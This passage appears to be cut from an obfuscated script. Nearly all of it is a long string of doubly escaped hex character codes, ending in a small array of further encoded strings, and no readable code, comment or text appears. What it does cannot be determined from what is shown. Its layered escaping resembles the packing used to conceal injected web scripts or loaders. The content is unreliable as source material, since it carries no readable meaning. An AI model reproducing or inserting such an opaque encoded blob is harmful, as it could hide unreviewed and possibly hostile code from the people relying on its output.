5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78